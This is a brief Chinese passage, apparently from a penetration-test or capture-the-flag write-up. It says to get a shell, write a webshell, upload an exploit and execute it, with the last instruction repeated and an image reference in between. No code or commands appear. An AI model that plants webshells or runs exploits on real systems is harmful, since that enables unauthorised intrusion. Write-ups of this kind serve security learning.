然后拿到shell 
 写一个webshell然后传exp上去,执行一下
写一个webshell然后传exp上去,执行一下